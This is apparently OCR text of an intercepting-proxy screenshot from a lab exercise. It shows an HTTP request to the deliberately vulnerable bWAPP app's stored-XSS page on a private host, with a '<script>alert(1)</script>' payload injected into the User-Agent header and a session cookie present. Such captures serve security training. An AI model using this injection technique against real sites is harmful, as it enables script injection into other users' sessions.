 Request to https://192.168.10.11:443
Forward Drop Intercept is on Action Open Browser Comment this iter
Pretty Raw Hex \n
1 GET /bWAPP/xss_stored_4.php HTTP/1.1
2 Host: 192.168.10.11
3 Cookie: security_level=0; PHPSESSID=c36d0f4482aaf36c4283a0dea060f222; movie_genre=action
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: <script>alert(1)</script>
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://192.168.10.11/bWAPP/xss_sqlitemanager.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20